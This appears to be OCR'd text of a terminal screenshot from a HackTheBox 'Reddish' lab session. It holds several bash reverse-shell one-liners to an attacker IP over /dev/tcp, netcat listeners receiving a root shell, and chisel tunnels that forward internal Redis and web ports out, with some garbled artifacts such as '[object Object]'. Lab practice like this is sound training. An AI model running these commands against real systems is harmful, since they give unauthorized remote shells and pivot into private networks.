 kali@kali: ~
kali@kali: ~/htb-labs/reddish
[object Object]cat home/992b1a89256cb8845af8f8af0c0071f5/package.json
{
    "name": "node-red-project",
    "description": "A Node-RED Project",
    "version": "0.0.1"
}[object Object]bash -c "bash -i >& /dev/tcp/10.10.14.132/4445 0>&1"
^C
┌──(kali㉿kali)-[~/htb-labs/reddish]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.94] 52858
[object Object]bash -c "bash -i >& /dev/tcp/10.10.16.4/4445 0>&1"
[object Object]bash -c "bash -i >& /dev/tcp/10.10.16.4/4445 0>&1"
[object Object]bash -c "bash -i >& /dev/tcp/10.10.16.4/4446 0>&1"
: Close (sent 444B received 528B)
2025/10/18 07:56:49 server: proxy#1:R:0.0.0.0:80=>172.19.0.4:80: conn#7
: Close (sent 444B received 528B)
2025/10/18 07:56:54 server: proxy#1:R:0.0.0.0:80=>172.19.0.4:80: conn#8
: Close (sent 479B received 528B)
2025/10/18 07:57:00 server: proxy#1:R:0.0.0.0:80=>172.19.0.4:80: conn#9
: Close (sent 444B received 528B)
2025/10/18 07:57:17 server: proxy#1:R:0.0.0.0:80=>172.19.0.4:80: conn#1
0: Close (sent 123B received 651B)
2025/10/18 08:11:10 server: proxy#1:R:0.0.0.0:80=>172.19.0.4:80: conn#1
1: Open
2025/10/18 08:11:15 server: proxy#1:R:0.0.0.0:80=>172.19.0.4:80: conn#1
1: Close (sent 478B received 256B)
2025/10/18 08:16:51 server: session#2: Handshaking...
2025/10/18 08:16:52 server: session#2: Verifying configuration
2025/10/18 08:16:52 server: proxy#1:R:0.0.0.0:6379=>172.19.0.2:6379: Li
stening
2025/10/18 08:16:52 server: session#2: Open
./chisel client 10.10.16.4:8005 R:80:172.19.0.4:80
2025/10/18 11:46:51 client: Connecting to ws://10.10.16.4:8005
2025/10/18 11:46:52 client: Fingerprint 54:63:8d:7e:6f:44:b0:64:4c:79:f
c:f3:9c:4d:b0:61
2025/10/18 11:46:52 client: Connected (Latency 12.028544ms)
^Z
zsh: suspended  nc -lvnp 4445
┌──(kali㉿kali)-[~/htb-labs/reddish]
└─$ fg
[1]  + continued  nc -lvnp 4445
bash: cannot set terminal process group (1): Inappropriate ioctl for de
vice
bash: no job control in this shell
root@nodered:/node-red# ./chisel client 10.10.16.4:8005 R:6379:172.19.0
.2:6379
<hisel client 10.10.16.4:8005 R:6379:172.19.0.2:6379
bash: ./chisel: No such file or directory
root@nodered:/node-red# cd
cd
root@nodered:~# ./chisel client 10.10.16.4:8005 R:6379:172.19.0.2:6379
./chisel client 10.10.16.4:8005 R:6379:172.19.0.2:6379
2025/10/18 12:16:53 client: Connecting to ws://10.10.16.4:8005
2025/10/18 12:16:53 client: Fingerprint 54:63:8d:7e:6f:44:b0:64:4c:79:f
c:f3:9c:4d:b0:61
2025/10/18 12:16:53 client: Connected (Latency 15.247255ms)